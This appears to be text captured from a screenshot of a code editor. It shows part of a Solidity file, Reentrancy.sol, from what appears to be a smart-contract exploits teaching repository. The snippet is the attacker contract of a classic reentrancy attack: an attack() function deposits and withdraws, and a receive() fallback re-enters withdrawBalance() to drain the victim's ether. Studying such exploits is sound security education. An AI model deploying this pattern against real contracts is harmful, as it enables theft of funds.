 sc-exploits-minimized
Reentrancy.sol
src > reentrancy > Reentrancy.sol
36 }
37
38 function attack() public payable {
39 victim.deposit{value: 1 ether}();
40 victim.withdrawBalance();
41 }
42
43 receive() external payable {
44 if (address(victim).balance >= 1 ether) {
45 victim.withdrawBalance();
46 }
47 }
48 }
49
main 0 0 0 Live Share Ln 44, Col 9 (89 selected) Spaces: 4 UTF-8 LF {} solidity Go Live